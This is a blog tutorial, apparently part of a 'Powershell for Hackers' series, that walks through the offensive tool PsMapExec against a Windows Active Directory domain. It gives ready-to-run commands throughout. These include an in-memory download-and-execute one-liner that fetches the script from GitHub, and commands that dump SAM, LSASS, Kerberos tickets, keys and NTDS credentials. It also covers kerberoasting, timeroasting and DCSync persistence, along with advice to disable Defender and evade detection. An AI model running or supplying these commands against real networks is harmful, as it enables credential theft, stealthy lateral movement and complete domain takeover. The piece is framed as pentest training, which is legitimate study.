Powershell for Hackers, Part 9: Hacking with PsMapExec

Welcome back, aspiring cyberwarriors!



During the past few months, we have been covering different ways to use PowerShell to survive, cause mayhem, and hack systems. We have also collected and created scripts for various purposes, stored in our repository for all of you to use. All these tools are extremely useful during pentests. As you know, with great power comes great responsibility. Today we will cover another tool that will significantly improve how you interact with systems. It’s called PsMapExec.

It was developed by The-Viper-One, inspired by CrackMapExec and its successor NetExec. Although PsMapExec doesn’t have identical capabilities to NetExec, it offers much greater stealth since it can be loaded directly into memory without ever touching the disk. Stealth remains one of the top priorities in hacking. Beyond that, the tool can execute commands even without knowing the password. It’s a big advantage when you gain access to a protected user during phishing or privilege escalation stages of a test.

The script has been around for a while but hasn’t gained much attention. That’s one of the reasons we decided to introduce it here. Like most publicly available offensive tools, it will get flagged by Defender if loaded directly. Skilled hackers often modify such scripts while keeping their core functionality intact, which helps them evade detection. Many offensive scripts rely on native Windows functions, and since those calls can’t be flagged, Microsoft and other vendors often rely on static keyword-based detection instead.

Finding a machine with no active antivirus isn’t always easy but is almost always possible. There are ways to bypass UAC, dump SAM hashes, modify the registry to allow pass-the-hash attacks, and then use a reverse proxy to connect via RDP. Once you have GUI access, your options widen. This approach isn’t the most stealthy, but it remains a reliable one.

Once Defender is disabled, you can move forward and test the script. Let’s explore some of its capabilities.



Loading in Memory

To avoid touching the disk and leaving unnecessary forensic traces, it’s best to execute the script directly in memory. You can do this with the following command:

PS > IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/The-Viper-One/PsMapExec/main/PsMapExec.ps1")

Once it’s loaded, we can proceed.







Dumping SAM Hashes

One of the first logical steps after gaining access to a host is dumping its hashes. SAM and LSASS attacks are among the most common ways to recover credentials. SAM gives you local user account hashes, while LSASS provides hashes of all connected users, including domain administrators and privileged accounts. In some organizations, critical users may belong to the Protected Users Group, which prevents their credentials from being cached in memory. While not a widespread practice, it’s something worth noting.

To dump local accounts from a single machine:

PS > PsMapExec smb -Targets MANAGER-1 -Module SAM -ShowOutput

To dump local accounts from all machines in a domain:

PS > PsMapExec smb -Targets all -Module SAM -ShowOutput

The output is clean and only includes valid local accounts.









Dumping LSASS Hashes

LSASS (Local Security Authority Subsystem Service) handles authentication on Windows systems. When you log in, your credentials are sent to the Domain Controller for validation, and if approved, you get a session token. Domain credentials are only stored temporarily on local machines. Even when a session is locked, credentials may still reside in memory.

To dump LSASS locally using an elevated shell:

PS > PsMapExec smb -Targets “localhost” -Module “LoginPasswords” -ShowOutput

If the current user doesn’t have permission, specify credentials manually:

PS > PsMapExec smb -Targets “DC” -Username “user” -Password “password” -Module “LoginPasswords” -ShowOutput

You can also perform this remotely with the same syntax.

Remote Command Execution

Every network is different. Some environments implement segmentation to prevent lateral movement, which adds complexity. The process of discovering the right hosts to pivot through is called pivoting.

To view network interfaces on all domain machines:

PS > PsMapExec SMB -Target all -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”

To query a single machine:

PS > PsMapExec SMB -Target “DC” -Username “user” -Password “password” -Command “ipconfig” -Domain “sekvoya.local”

You can execute other reconnaissance commands in the same way. After identifying valuable hosts, you may want to enable WINRM for stealthier interaction:

PS > PsMapExec SMB -Target “MANAGER-1” -Username “user” -Password “password” -Command “winrm quickconfig -q” -Domain “sekvoya.local”



Kerberos Tickets

Another valuable module PsMapExec provides is Kerbdump, which allows you to dump Kerberos tickets from remote memory. These tickets can be extracted for offline analysis or attacks such as Pass-the-Ticket. In Active Directory environments, Kerberos is responsible for issuing and validating these “passes” for authentication.

Some domains may disable NTLM for security reasons, which means you’ll rely on Kerberos. It’s a normal and frequent part of AD traffic, making it a subtle and effective method.

PS > PsMapExec -Method smb -Targets DC -Username “user” -Password “password” -Module “KerbDump” -ShowOutput

The script parses the output automatically and gives you usable results.



Kerberoasting

Kerberoasting is a different kind of attack compared to simply dumping tickets. It focuses on obtaining Kerberos service tickets and brute-forcing them offline to recover plaintext credentials. The main idea is to assign an SPN to a target user and then extract their ticket.

Set an SPN for a user:

PS > PsMapExec ldap -Targets DC -Module AddSPN -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”

Then kerberoast that user:

PS > PsMapExec kerberoast -Target “DC” -Username “user” -Password “password” -Option “kerberoast:adm_ivanov” -ShowOutput

This technique is effective for persistence and privilege escalation.



Ekeys

Kerberos tickets are encrypted using special encryption keys. Extracting these allows you to decrypt or even forge tickets, which can lead to deeper persistence and movement within the domain.

PS > PsMapExec wmi -Targets all -Module ekeys -ShowOutput

Targeting all machines in a big domain can create noise and compromise operational security.



Timeroasting

Another attack that targets Active Directory environments by exploiting how computers sync their clocks using the Network Time Protocol (NTP). In simple terms, it’s a way for hackers to trick a Domain Controller into revealing password hashes for computer accounts. These hashes can then be cracked offline to get the actual passwords, helping attackers move around the network or escalate privileges. Computer passwords are often long and random, but if they’re weak or reused, cracking succeeds. No alerts are triggered since it’s a normal time-sync query. The attack is hard to pull off, but it’s possible. When a new computer account is configured as a “pre-Windows 2000 computer”, its password is set based on its name. If the computer account name is MANAGER$ and it’s configured as “pre-Windows 2000 computer”, then the password will be lowercase computer name without the trailing $). When it isn’t configured like that, the password is randomly generated.

PS > PsMapExec ldap -Targets DC -Module timeroast -ShowOutput





Finding Files

Finding interesting or sensitive files on remote systems is an important phase in any engagement. PsMapExec’s Files module automatically enumerates non-default files within user directories.

PS > PsMapExec wmi -Targets all -Module Files -ShowOutput



ACL Persistence

ACL persistence is a critical step after compromising an Active Directory domain. Credentials will rotate, hackers make mistakes that reveal their presence, and administrators will take measures to evict intruders. Implementing ACL-based persistence allows an attacker to maintain control over privileged groups or to perform DCSync attacks that extract directory data. For those unfamiliar, DCSync is an attack in which you impersonate a domain controller and request replication of the NTDS.dit data from a legitimate DC. Once obtained, the attacker acquires password hashes for all domain accounts, including the krbtgt account. Some recommend burning the domain down after a successful DCSync, because attackers will find ways to regain access.

You might think, “Okay, reset the KRBTGT password” Microsoft recommends doing this twice in quick succession. The first reset changes the hash for new tickets, and the second clears out the old history to fully invalidate everything. But that’s often not enough. Even after a reset, any Golden Tickets the attackers already forged remain usable until they expire. Default ticket lifetimes are 7-10 hours for sessions, but attackers can make them last up to 10 years! During this window, hackers can dig in deeper by creating hidden backdoor accounts, modifying group policies, or infecting other machines.

Assign DCSync privileges:

PS > PsMapExec ldap -Target DC -Module Elevate -TargetDN “CN=username,DC=SEKVOYA,DC=LOCAL”



NTDS Dump

The NTDS dump is the final stage once domain admin privileges are obtained. Extracting NTDS.dit and associated registry hives allows for offline cracking and full credential recovery.

PS > PsMapExec SMB -Targets “DC” -Username “user” -Password “password” -Module NTDS -ShowOutput

This provides complete domain compromise capabilities and the ability to analyze or reuse credentials at will.

Summary

PsMapExec is a powerful framework that takes PowerShell-based network exploitation to a new level. It combines stealth and practicality, making it suitable for both red teamers and penetration testers who need to operate quietly within Windows domains. Its ability to run fully in memory minimizes traces, and its modules cover nearly every stage of network compromise, from reconnaissance and privilege escalation to persistence and data extraction. While we only explored some of its most impactful commands, PsMapExec offers far more under the hood. The more you experiment with it, the more its potential becomes evident.

Want to become a Powershell expert? Join our Powershell for Hackers training, March 10-12!